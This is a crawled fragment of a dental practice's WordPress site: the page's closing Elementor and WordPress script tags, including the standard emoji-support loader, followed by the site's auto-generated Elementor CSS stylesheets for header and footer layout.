uploads\/2015\/04\/stock-photo-19859585-dentist-and-male-patient-348x228-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://johnickowiczdds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://johnickowiczdds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/johnickowiczdds.com\/wp-admin\/admin-ajax.php","nonce":"f3eb980589","urls":{"assets":"https:\/\/johnickowiczdds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/johnickowiczdds.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/johnickowiczdds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://johnickowiczdds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://johnickowiczdds.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-12.css?ver=1767688518
body_size: 1142
content:
.elementor-12 .elementor-element.elementor-element-79715370:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-79715370 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-79715370 > .elementor-container{min-height:10vh;}.elementor-12 .elementor-element.elementor-element-79715370, .elementor-12 .elementor-element.elementor-element-79715370 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-79715370{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:23px 0px 26px 0px;}.elementor-12 .elementor-element.elementor-element-79715370 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-6881b8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-6881b8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-6881b8f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12 .elementor-element.elementor-element-36eec210 img{width:100%;max-width:100%;transition-duration:300s;}.elementor-12 .elementor-element.elementor-element-72d14d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-72d14d0 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-7e960f5{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;color:#7D7D7D;}.elementor-12 .elementor-element.elementor-element-88811aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-88811aa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 25px;}.elementor-12 .elementor-element.elementor-element-88811aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-menu-toggle{margin-left:auto;background-color:#9E0000;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu .elementor-item{font-family:"Archivo Narrow", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:14px;padding-right:14px;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main .elementor-item:focus{color:#7C100E;fill:#7C100E;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#7C100E;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed .elementor-item:after{border-color:#7C100E;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D0574F;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D0574F;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D0574F;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-underline .elementor-item:after,
					 .elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-overline .elementor-item:before,
					 .elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-double-line .elementor-item:before,
					 .elementor-12 .elementor-element.elementor-element-e689b06 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a, .elementor-12 .elementor-element.elementor-element-e689b06 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown{background-color:#7C100E;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a:focus,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-menu-toggle:hover,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a:focus,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a.highlighted{background-color:#626262;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#626262;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Archivo Narrow", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-e689b06 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-12 .elementor-element.elementor-element-e689b06 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-e689b06 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-c02c8c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-c02c8c6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 10px;}.elementor-12 .elementor-element.elementor-element-c02c8c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-12 .elementor-element.elementor-element-79715370{margin-top:0px;margin-bottom:0px;padding:4% 4% 4% 4%;}.elementor-12 .elementor-element.elementor-element-6881b8f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12 .elementor-element.elementor-element-6881b8f4 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-12 .elementor-element.elementor-element-36eec210{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;}.elementor-12 .elementor-element.elementor-element-72d14d0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-12 .elementor-element.elementor-element-72d14d0 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-12 .elementor-element.elementor-element-88811aa.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-12 .elementor-element.elementor-element-88811aa > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-12 .elementor-element.elementor-element-e689b06{--nav-menu-icon-size:24px;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-c02c8c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-c02c8c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-c02c8c6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12 .elementor-element.elementor-element-c02c8c6 > .elementor-element-populated{padding:0px 2px 0px 0px;}}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-79715370 > .elementor-container{min-height:11vh;}.elementor-12 .elementor-element.elementor-element-79715370{margin-top:0px;margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-6881b8f4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-12 .elementor-element.elementor-element-36eec210{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-12 .elementor-element.elementor-element-36eec210 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 9px 0px;}.elementor-12 .elementor-element.elementor-element-36eec210 img{width:100%;max-width:100%;}.elementor-12 .elementor-element.elementor-element-72d14d0{width:60%;}.elementor-12 .elementor-element.elementor-element-72d14d0 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-12 .elementor-element.elementor-element-7e960f5{text-align:left;}.elementor-12 .elementor-element.elementor-element-88811aa{width:40%;}.elementor-12 .elementor-element.elementor-element-88811aa > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-12 .elementor-element.elementor-element-e689b06 > .elementor-widget-container{padding:10px 0px 3px 0px;}.elementor-12 .elementor-element.elementor-element-e689b06{--nav-menu-icon-size:24px;}.elementor-12 .elementor-element.elementor-element-c02c8c6{width:100%;}.elementor-12 .elementor-element.elementor-element-c02c8c6 > .elementor-element-populated{padding:16px 0px 0px 0px;}}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-6881b8f4{width:22.53%;}.elementor-12 .elementor-element.elementor-element-72d14d0{width:17.408%;}.elementor-12 .elementor-element.elementor-element-88811aa{width:43.354%;}.elementor-12 .elementor-element.elementor-element-c02c8c6{width:16.686%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12 .elementor-element.elementor-element-6881b8f4{width:100%;}.elementor-12 .elementor-element.elementor-element-72d14d0{width:50%;}.elementor-12 .elementor-element.elementor-element-88811aa{width:50%;}.elementor-12 .elementor-element.elementor-element-c02c8c6{width:100%;}}/* Start custom CSS for section, class: .elementor-element-79715370 */.sub-menu-toggle{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-68.css?ver=1767688518
body_size: 678
content:
.elementor-68 .elementor-element.elementor-element-7f8843f4:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-7f8843f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-68 .elementor-element.elementor-element-7f8843f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 5% 3% 5%;}.elementor-68 .elementor-element.elementor-element-7f8843f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-6a2afc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-39e96f5f .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0.4px;color:#797979;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-68 .elementor-element.elementor-element-52e6ec9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-52e6ec9 .elementor-nav-menu .elementor-item{font-family:"Archivo Narrow", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-68 .elementor-element.elementor-element-52e6ec9 .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-68 .elementor-element.elementor-element-52e6ec9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-68 .elementor-element.elementor-element-52e6ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-68 .elementor-element.elementor-element-52e6ec9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-68 .elementor-element.elementor-element-52e6ec9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-4835ee75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-68 .elementor-element.elementor-element-6c809a2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-68 .elementor-element.elementor-element-6c809a2f > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-68 .elementor-element.elementor-element-ef92c8f .elementor-icon-box-wrapper{align-items:start;}.elementor-68 .elementor-element.elementor-element-ef92c8f{--icon-box-icon-margin:18px;}.elementor-68 .elementor-element.elementor-element-ef92c8f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-ef92c8f.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-ef92c8f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-ef92c8f .elementor-icon{font-size:24px;}.elementor-68 .elementor-element.elementor-element-ef92c8f .elementor-icon-box-title{color:#7A7A7A;}.elementor-68 .elementor-element.elementor-element-ef92c8f .elementor-icon-box-description{font-family:"Archivo Narrow", Sans-serif;font-size:14px;font-weight:500;color:#7A7A7A;}.elementor-68 .elementor-element.elementor-element-b700d30 .elementor-icon-box-wrapper{align-items:start;}.elementor-68 .elementor-element.elementor-element-b700d30{--icon-box-icon-margin:18px;}.elementor-68 .elementor-element.elementor-element-b700d30.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-b700d30.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-b700d30.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-b700d30 .elementor-icon{font-size:24px;}.elementor-68 .elementor-element.elementor-element-b700d30 .elementor-icon-box-title{color:#7A7A7A;}.elementor-68 .elementor-element.elementor-element-b700d30 .elementor-icon-box-description{font-family:"Archivo Narrow", Sans-serif;font-size:14px;font-weight:500;color:#7A7A7A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-03e7a6c > .elementor-widget-container{padding:15px 0px 0px 5px;}.elementor-68 .elementor-element.elementor-element-03e7a6c{font-family:"Archivo Narrow", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-68 .elementor-element.elementor-element-6a2afc47 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 5% 0% 0%;}.elementor-68 .elementor-element.elementor-element-4835ee75 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-68 .elementor-element.elementor-element-6c809a2f > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}}@media(max-width:767px){.elementor-68 .elementor-element.elementor-element-7f8843f4{padding:15% 5% 5% 5%;}.elementor-68 .elementor-element.elementor-element-39e96f5f{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-68 .elementor-element.elementor-element-46cb2671{width:100%;}.elementor-68 .elementor-element.elementor-element-6a2afc47{width:50%;}.elementor-68 .elementor-element.elementor-element-4835ee75{width:50%;}.elementor-68 .elementor-element.elementor-element-6c809a2f{width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-2216.css?ver=1767716326
body_size: -176
content:
